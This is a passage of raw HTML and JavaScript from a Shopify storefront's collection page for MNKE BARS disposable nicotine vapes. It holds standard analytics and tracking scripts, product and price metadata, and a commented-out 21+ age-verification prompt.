s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 53678080154,storefrontBaseUrl: "https://www.zmarksthespot.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1947795610","configuration":"{\"accountID\":\"RnYxRH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zmarksthespot","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"zmarksthespot.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.zmarksthespot.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.zmarksthespot.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"53678080154","storefrontBaseUrl":"https:\/\/www.zmarksthespot.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"293649023130\",\"title\":\"MNKE BARS VAPE\",\"productVariants\":[{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MNKE BARS XL 25K Disposable\",\"vendor\":\"Zmarksthespot\",\"id\":\"8263604928666\",\"untranslatedTitle\":\"MNKE BARS XL 25K Disposable\",\"url\":\"\/products\/mnke-bars-xl-25k-disposable\",\"type\":\"\"},\"id\":\"44982344941722\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/files\/Cucumber_Mint.jpg?v=1717673001\"},\"sku\":\"MNKE BARS XL 25K Disposable -3\",\"title\":\"Cucumber Mint\",\"untranslatedTitle\":\"Cucumber Mint\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"MNKE BARS 6500 DISPOSABLE VAPE 5%\",\"vendor\":\"Zmarksthespot\",\"id\":\"7743481774234\",\"untranslatedTitle\":\"MNKE BARS 6500 DISPOSABLE VAPE 5%\",\"url\":\"\/products\/mnke-bars-6500-disposable-vape-5\",\"type\":\"\"},\"id\":\"43413560164506\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/BLUEKIWIICEMNKEBARS6500VAPE.jpg?v=1678751958\"},\"sku\":\"\",\"title\":\"BLUE KIWI ICE\",\"untranslatedTitle\":\"BLUE KIWI ICE\"},{\"price\":{\"amount\":16.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"FRESH MINT MNKE BARS 6500\",\"vendor\":\"Zmarksthespot\",\"id\":\"7743587942554\",\"untranslatedTitle\":\"FRESH MINT MNKE BARS 6500\",\"url\":\"\/products\/fresh-mint-mnke-bars-6500\",\"type\":\"\"},\"id\":\"43413780627610\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/FRESHMINTMNKEBARS6500VAPE_45dc6291-1c37-471a-b63b-a56fd6877f56.jpg?v=1678756999\"},\"sku\":\"FRESH MINT MNKE BARS 6500\",\"title\":\"SINGLE \/ 50 mg\",\"untranslatedTitle\":\"SINGLE \/ 50 mg\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"LEMON TART MNKE BARS 6500\",\"vendor\":\"Zmarksthespot\",\"id\":\"7743588728986\",\"untranslatedTitle\":\"LEMON TART MNKE BARS 6500\",\"url\":\"\/products\/lemon-tart-mnke-bars-6500\",\"type\":\"\"},\"id\":\"43413783314586\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/LEMONTARTMNKEBARS6500VAPE_28a14369-a13c-4448-8ab9-2bf51ac14f76.jpg?v=1678756995\"},\"sku\":\"lemon tart mnke bar\",\"title\":\"SINGLE \/ 50 mg\",\"untranslatedTitle\":\"SINGLE \/ 50 mg\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"YUMMY GUMMY MNKE BARS 6500\",\"vendor\":\"Zmarksthespot\",\"id\":\"7743590301850\",\"untranslatedTitle\":\"YUMMY GUMMY MNKE BARS 6500\",\"url\":\"\/products\/yummy-gummy-mnke-bars-6500\",\"type\":\"\"},\"id\":\"43413788917914\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/YUMMYGUMMYMNKEBARS6500VAPE_22068f40-9efb-41c8-a5cf-1bab6bb49e64.jpg?v=1678756824\"},\"sku\":\"YUMMY GUMMY MNKE BARS 6500\",\"title\":\"SINGLE \/ 50 mg\",\"untranslatedTitle\":\"SINGLE \/ 50 mg\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"STRAW MELON MNKE BARS 6500\",\"vendor\":\"Zmarksthespot\",\"id\":\"7743590039706\",\"untranslatedTitle\":\"STRAW MELON MNKE BARS 6500\",\"url\":\"\/products\/straw-melon-mnke-bars-6500\",\"type\":\"\"},\"id\":\"43413788328090\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/STRAWMELONMNKEBARS6500VAPE_3e2eb900-b65e-4e8d-a78d-3d0883e37757.jpg?v=1678756821\"},\"sku\":\"STRAW MELON MNKE BARS 6500\",\"title\":\"SINGLE \/ 50 mg\",\"untranslatedTitle\":\"SINGLE \/ 50 mg\"},{\"price\":{\"amount\":12.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BLUE KIWI ICE MNKE BARS 6500\",\"vendor\":\"Zmarksthespot\",\"id\":\"7743587254426\",\"untranslatedTitle\":\"BLUE KIWI ICE MNKE BARS 6500\",\"url\":\"\/products\/blue-kiwi-ice-mnke-bars-6500\",\"type\":\"\"},\"id\":\"43413778006170\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/BLUEKIWIICEMNKEBARS6500VAPE_d0b1b385-1daa-47b4-851f-6ed3613665c1.jpg?v=1678756450\"},\"sku\":\"BLUE KIWI ICE MNKE BARS 6500\",\"title\":\"SINGLE \/ 50 mg\",\"untranslatedTitle\":\"SINGLE \/ 50 mg\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PEACH RINGS MNKE BARS 6500\",\"vendor\":\"Zmarksthespot\",\"id\":\"7743589548186\",\"untranslatedTitle\":\"PEACH RINGS MNKE BARS 6500\",\"url\":\"\/products\/peach-rings-mnke-bars-6500\",\"type\":\"\"},\"id\":\"43413786460314\",\"image\":{\"src\":\"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/PEACHRINGSMNKEBARS6500VAPE_2b480fd8-e113-4917-918f-1511540fc5bb.jpg?v=1678756812\"},\"sku\":\"peach rings mnke bars\",\"title\":\"SINGLE \/ 50 mg\",\"untranslatedTitle\":\"SINGLE \/ 50 mg\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":8263604928666,"gid":"gid:\/\/shopify\/Product\/8263604928666","vendor":"Zmarksthespot","type":"","handle":"mnke-bars-xl-25k-disposable","variants":[{"id":44982344941722,"price":2299,"name":"MNKE BARS XL 25K Disposable - Cucumber Mint","public_title":"Cucumber Mint","sku":"MNKE BARS XL 25K Disposable -3"},{"id":44982344843418,"price":2299,"name":"MNKE BARS XL 25K Disposable - Blue Cherry Lemonade","public_title":"Blue Cherry Lemonade","sku":"MNKE BARS XL 25K Disposable -1"},{"id":44982344876186,"price":2299,"name":"MNKE BARS XL 25K Disposable - Blue Kiwi Ice","public_title":"Blue Kiwi Ice","sku":"MNKE BARS XL 25K Disposable -2"},{"id":44982344974490,"price":2299,"name":"MNKE BARS XL 25K Disposable - Fresh Mint","public_title":"Fresh Mint","sku":"MNKE BARS XL 25K Disposable -4"},{"id":44982345007258,"price":2299,"name":"MNKE BARS XL 25K Disposable - Peach Mango Pear","public_title":"Peach Mango Pear","sku":"MNKE BARS XL 25K Disposable -5"},{"id":44982345040026,"price":2299,"name":"MNKE BARS XL 25K Disposable - Pink Burst","public_title":"Pink Burst","sku":"MNKE BARS XL 25K Disposable -6"},{"id":44982345072794,"price":2299,"name":"MNKE BARS XL 25K Disposable - Straw Melon","public_title":"Straw Melon","sku":"MNKE BARS XL 25K Disposable -7"},{"id":44982345105562,"price":2299,"name":"MNKE BARS XL 25K Disposable - Strawberry Cake","public_title":"Strawberry Cake","sku":"MNKE BARS XL 25K Disposable -8"},{"id":44982345138330,"price":2299,"name":"MNKE BARS XL 25K Disposable - Strawberry Mint","public_title":"Strawberry Mint","sku":"MNKE BARS XL 25K Disposable -9"},{"id":44982345171098,"price":2299,"name":"MNKE BARS XL 25K Disposable - Yummy Gummy","public_title":"Yummy Gummy","sku":"MNKE BARS XL 25K Disposable -10"}],"remote":false},{"id":7743481774234,"gid":"gid:\/\/shopify\/Product\/7743481774234","vendor":"Zmarksthespot","type":"","handle":"mnke-bars-6500-disposable-vape-5","variants":[{"id":43413560164506,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - BLUE KIWI ICE","public_title":"BLUE KIWI ICE","sku":""},{"id":43413560197274,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - FRESH MINT","public_title":"FRESH MINT","sku":""},{"id":43413560230042,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - GRAPPLE","public_title":"GRAPPLE","sku":""},{"id":43413560262810,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - LEMON TART","public_title":"LEMON TART","sku":""},{"id":43413560295578,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - MANGO","public_title":"MANGO","sku":""},{"id":43413560328346,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - PANGO GUAVA","public_title":"PANGO GUAVA","sku":""},{"id":43413560361114,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - PEACH RINGS","public_title":"PEACH RINGS","sku":""},{"id":43413560393882,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - RASPBERRY MINT","public_title":"RASPBERRY MINT","sku":""},{"id":43413560426650,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - STRAW MELON","public_title":"STRAW MELON","sku":""},{"id":43413560459418,"price":1199,"name":"MNKE BARS 6500 DISPOSABLE VAPE 5% - YUMMY GUMMY","public_title":"YUMMY GUMMY","sku":""}],"remote":false},{"id":7743587942554,"gid":"gid:\/\/shopify\/Product\/7743587942554","vendor":"Zmarksthespot","type":"","handle":"fresh-mint-mnke-bars-6500","variants":[{"id":43413780627610,"price":1699,"name":"FRESH MINT MNKE BARS 6500 - SINGLE \/ 50 mg","public_title":"SINGLE \/ 50 mg","sku":"FRESH MINT MNKE BARS 6500"},{"id":43413780660378,"price":10000,"name":"FRESH MINT MNKE BARS 6500 - 10 PACK \/ 50 mg","public_title":"10 PACK \/ 50 mg","sku":"FRESH MINT MNKE BARS 6500 10 pack"}],"remote":false},{"id":7743588728986,"gid":"gid:\/\/shopify\/Product\/7743588728986","vendor":"Zmarksthespot","type":"","handle":"lemon-tart-mnke-bars-6500","variants":[{"id":43413783314586,"price":1199,"name":"LEMON TART MNKE BARS 6500 - SINGLE \/ 50 mg","public_title":"SINGLE \/ 50 mg","sku":"lemon tart mnke bar"},{"id":43413783347354,"price":9900,"name":"LEMON TART MNKE BARS 6500 - 10 PACK \/ 50 mg","public_title":"10 PACK \/ 50 mg","sku":"lemon tart mnke bar 10 pack"}],"remote":false},{"id":7743590301850,"gid":"gid:\/\/shopify\/Product\/7743590301850","vendor":"Zmarksthespot","type":"","handle":"yummy-gummy-mnke-bars-6500","variants":[{"id":43413788917914,"price":1199,"name":"YUMMY GUMMY MNKE BARS 6500 - SINGLE \/ 50 mg","public_title":"SINGLE \/ 50 mg","sku":"YUMMY GUMMY MNKE BARS 6500"},{"id":43413788950682,"price":9900,"name":"YUMMY GUMMY MNKE BARS 6500 - 10 PACK \/ 50 mg","public_title":"10 PACK \/ 50 mg","sku":"YUMMY GUMMY MNKE BARS 6500 10 PACK"}],"remote":false},{"id":7743590039706,"gid":"gid:\/\/shopify\/Product\/7743590039706","vendor":"Zmarksthespot","type":"","handle":"straw-melon-mnke-bars-6500","variants":[{"id":43413788328090,"price":1199,"name":"STRAW MELON MNKE BARS 6500 - SINGLE \/ 50 mg","public_title":"SINGLE \/ 50 mg","sku":"STRAW MELON MNKE BARS 6500"},{"id":43413788360858,"price":9900,"name":"STRAW MELON MNKE BARS 6500 - 10 PACK \/ 50 mg","public_title":"10 PACK \/ 50 mg","sku":"STRAW MELON MNKE BARS 6500 10 pack"}],"remote":false},{"id":7743587254426,"gid":"gid:\/\/shopify\/Product\/7743587254426","vendor":"Zmarksthespot","type":"","handle":"blue-kiwi-ice-mnke-bars-6500","variants":[{"id":43413778006170,"price":1299,"name":"BLUE KIWI ICE MNKE BARS 6500 - SINGLE \/ 50 mg","public_title":"SINGLE \/ 50 mg","sku":"BLUE KIWI ICE MNKE BARS 6500"},{"id":43413778038938,"price":10000,"name":"BLUE KIWI ICE MNKE BARS 6500 - 10 PACK \/ 50 mg","public_title":"10 PACK \/ 50 mg","sku":"BLUE KIWI ICE MNKE BARS 6500 10 PACK"}],"remote":false},{"id":7743589548186,"gid":"gid:\/\/shopify\/Product\/7743589548186","vendor":"Zmarksthespot","type":"","handle":"peach-rings-mnke-bars-6500","variants":[{"id":43413786460314,"price":1199,"name":"PEACH RINGS MNKE BARS 6500 - SINGLE \/ 50 mg","public_title":"SINGLE \/ 50 mg","sku":"peach rings mnke bars"},{"id":43413786493082,"price":10000,"name":"PEACH RINGS MNKE BARS 6500 - 10 PACK \/ 50 mg","public_title":"10 PACK \/ 50 mg","sku":"peach rings mnke bars 10 pack"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":293649023130,"requestId":"95f30521-4b4a-4338-b875-bd7803c013c3-1769622318"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 53678080154,
      theme_id: 148090716314,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.zmarksthespot.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.zmarksthespot.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":53678080154,"isMerchantRequest":null,"themeId":148090716314,"themeCityHash":"6120066437782428520","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":293649023130,"requestId":"95f30521-4b4a-4338-b875-bd7803c013c3-1769622318","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: mnke-bars-vape","collectionName":"mnke-bars-vape","collectionId":293649023130,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.zmarksthespot.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.zmarksthespot.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="53678080154"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="148090716314"
  data-theme-name="Debut"
  data-theme-version="17.12.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.zmarksthespot.com/api/collect"
></script>
</head>

  <body class="template-collection  ">
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PF3VXMCW"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--       









<div id="prompt-background">
  <div id="age-check-prompt" class="modal-prompt">
    <div class="avinr-left">
      <img src="https://www.zmarksthespot.com/cdn/shop/files/logo_180x.png?v=1659796016">
    <h1>
      
Adults only (21+)

    </h1>
    <p>
      
By engaging with Zmarksthespot, you affirm that you are 21 years or older and acknowledge that our products contain nicotine, an addictive substance. We appreciate your compliance with our terms and conditions. 

    </p>
    </div>
    <div class="avinr-rght">
      <h2>AGE VERIFICATION</h2>
      <p>Please enter your date of birth. You must be 21 years or older to access this website.</p>
    <div class="age-box">
      <select name="bmonth" id="bmonth">
        
        <option value="1">- MM -</option>
        <option value="1">January</option>
        <option value="2">February</option>
        <option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
        
      </select> 
      <select name="bday" id="bday">
        
        <option value="1">- DD -</option>
        <option value="1">1</option>
        <option value="2">2</option>
        <option value="3">3</option>
        <option value="4">4</option>
        <option value="5">5</option>
        <option value="6">6</option>
        <option value="7">7</option>
        <option value="8">8</option>
        <option value="9">9</option>
        <option value="10">10</option>
        <option value="11">11</option>
        <option value="12">12</option>
        <option value="13">13</option>
        <option value="14">14</option>
        <option value="15">15</option>
        <option value="16">16</option>
        <option value="17">17</option>
        <option value="18">18</option>
        <option value="19">19</option>
        <option value="20">20</option>
        <option value="21">21</option>
        <option value="22">22</option>
        <option value="23">23</option>
        <option value="24">24</option>
        <option value="25">25</option>
        <option value="26">26</option>
        <option value="27">27</option>
        <option value="28">28</option>
        <option value="29">29</option>
        <option value="30">30</option>
        <option value="31">31</option>
        
      </select>
      <select name="byear" id="byear">
        
        <option value="2025">- YYYY -</option>
        <option value="2023">2023</option>
        <option value="2022">2022</option>
        <option value="2021">2021</option>
        <option value="2020">2020</option>
        <option value="2019">2019</option>
        <option value="2018">2018</option>
        <option value="2017">2017</option>
        <option value="2016">2016</option>
        <option value="2015">2015</option>
        <option value="2014">2014</option>
        <option value="2013">2013</option>
        <option value="2012">2012</option>
        <option value="2011">2011</option>
        <option value="2010">2010</option>
        <option value="2009">2009</option>
        <option value="2008">2008</option>
        <option value="2007">2007</option>
        <option value="2006">2006</option>
        <option value="2005">2005</option>
        <option value="2004">2004</option>
        <option value="2003">2003</option>
        <option value="2002">2002</option>
        <option value="2001">2001</option>
        <option value="2000">2000</option>
        <option value="1999">1999</option>
        <option value="1998">1998</option>
        <option value="1997">1997</option>
        <option value="1996">1996</option>
        <option value="1995">1995</option>
        <option value="1994">1994</option>
        <option value="1993">1993</option>
        <option value="1992">1992</option>
        <option value="1991">1991</option>
        <option value="1990">1990</option>
        <option value="1989">1989</option>
        <option value="1988">1988</option>
        <option value="1987">1987</option>
        <option value="1986">1986</option>
        <option value="1985">1985</option>
        <option value="1984">1984</option>
        <option value="1983">1983</option>
        <option value="1982">1982</option>
        <option value="1981">1981</option>
        <option value="1980">1980</option>
        <option value="1979">1979</option>
        <option value="1978">1978</option>
        <option value="1977">1977</option>
        <option value="1976">1976</option>
        <option value="1975">1975</option>
        <option value="1974">1974</option>
        <option value="1973">1973</option>
        <option value="1972">1972</option>
        <option value="1971">1971</option>
        <option value="1970">1970</option>
        <option value="1969">1969</option>
        <option value="1968">1968</option>
        <option value="1967">1967</option>
        <option value="1966">1966</option>
        <option value="1965">1965</option>
        <option value="1964">1964</option>
        <option value="1963">1963</option>
        <option value="1962">1962</option>
        <option value="1961">1961</option>
        <option value="1960">1960</option>
        <option value="1959">1959</option>
        <option value="1958">1958</option>
        <option value="1957">1957</option>
        <option value="1956">1956</option>
        <option value="1955">1955</option>
        <option value="1954">1954</option>
        <option value="1953">1953</option>
        <option value="1952">1952</option>
        <option value="1951">1951</option>
        <option value="1950">1950</option>
        <option value="1949">1949</option>
        <option value="1948">1948</option>
        <option value="1947">1947</option>
        <option value="1946">1946</option>
        <option value="1945">1945</option>
        <option value="1944">1944</option>
        <option value="1943">1943</option>
        <option value="1942">1942</option>
        <option value="1941">1941</option>
        <option value="1940">1940</option>
      
      </select>
      <div style="clear:both; margin-bottom:15px"></div>
    </div>
    <button id="submit_birthdate" class="button-enter btn styled-submit submit-birth-date" onclick="ageCheck()" style="display:inline-block">Enter</button> 
    <span style="padding: 0 4px">or</span>
    <a href="http://google.com/" id="button-exit" name="button-exit">Exit</a>
  </div>
  </div>
</div>

<script>
 function ageCheck() {
   var min_age = 21;
   var year =   parseInt(document.getElementById('byear').value);
   var month =  parseInt(document.getElementById('bmonth').value);
   var day =    parseInt(document.getElementById('bday').value);
   var theirDate = new Date((year + min_age), month, day);
   var today = new Date;
   if ((today.getTime() - theirDate.getTime()) < 0) {
     window.location = 'http://google.com'; //enter domain url where you would like the underaged visitor to be sent to.
   } else {
     var days = 14; //number of days until they must go through the age checker again.
     var date = new Date();
     date.setTime(date.getTime()+(days*24*60*60*1000));
     var expires = "; expires="+date.toGMTString();
     document.cookie = 'isAnAdult=true;'+expires+"; path=/";
     location.reload();
   };
  };

  function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
      var c = ca[i];
      while (c.charAt(0)==' ') c = c.substring(1,c.length);
      if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
  };

  var isAnAdult = readCookie('isAnAdult');
  if (isAnAdult) {
    document.write("<style> #prompt-background { display: none; }</style>");
  };
</script>

<style>

.modal-prompt {
    background: #fff;
    border-radius: 2px;
    box-shadow: 0px 0px 10px rgba(0,0,0,0.5);
    width: 80%;
    height: auto;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1000000;
    transform: translate(-50%, -50%);
}
  .modal-prompt:after{content:"";clear:both;}
  .avinr-left, .avinr-rght{width:50%;float: left;padding: 50px 35px 60px 35px;text-align: center;}
  
.avinr-left {
    background: #FFF;
    border-right: 1px solid;
}
.avinr-left p, .avinr-left h1 {
  color: #000;
}
  

#prompt-background {
  background: #000;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 9999999;
}
  
.modal-prompt select { float: left; }
.age-box{
  display: flex;
  justify-content: space-between;
  grid-gap: 10px;
}
  .age-box select{
    width:100%;
  }
.submit-birth-date{
    width:100%;
    margin-top:15px;
  margin-bottom: 10px;
  }
  .submit-birth-date:hover{
  background-color: #a9302d !important;
  }
  #button-exit{
       width: 100%;
    display: flex;
    background-color: #a9302d;
    color: #ffffff;
    justify-content: center;
    padding: 10px 18px;
    text-transform: uppercase;
    margin-top:10px;
  }
   #button-exit:hover{
     background-color:#000000 !important;
   }
  
  @media screen and (max-width: 767px) {
.avinr-left, .avinr-rght{width:100%;}
}
  
</style>
 -->

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235, 235, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</h2>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close>X</button>
    </div>
    <div class="cart-popup-item">
